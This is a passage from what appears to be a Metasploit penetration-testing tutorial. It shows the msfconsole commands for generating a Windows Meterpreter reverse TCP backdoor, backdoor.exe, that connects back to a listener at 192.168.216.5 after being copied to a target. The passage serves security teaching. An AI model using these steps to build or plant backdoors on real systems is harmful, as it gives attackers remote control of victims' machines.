 Then, to compromise the target, we will create a simple backdoor that we will copy to the
target to get a Meterpreter session.
1. To generate the backdoor, we will use a Windows Meterpreter reverse TCP
payload and the generate command within the msfconsole to generate our
payload. Before using the generate command, let's see the available options
with -h:
msf > use payload/windows/meterpreter/reverse_tcp
msf payload(reverse_tcp) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf payload(reverse_tcp) > generate -h
Usage: generate [options]
Generates a payload.
OPTIONS:
-E Force encoding.
-b <opt> The list of characters to avoid: '\x00\xff'
-e <opt> The name of the encoder module to use.
-f <opt> The output file name (otherwise stdout)
-h Help banner.
-i <opt> the number of encoding iterations.
-k Keep the template executable functional.
-o <opt> A comma separated list of options in VAR=VAL format.
-p <opt> The Platform for output.
-s <opt> NOP sled length.
-t <opt> The output format:
...
msf payload(reverse_tcp) >
2. After setting the listening address with the LHOST option and looking at the
available options for the generate command, we will use the -t option for the
output format, in this example, exe, followed by the -f option for the output file
name:
msf payload(reverse_tcp) > generate -t exe -f backdoor.exe
[*] Writing 73802 bytes to backdoor.exe...
msf payload(reverse_tcp) >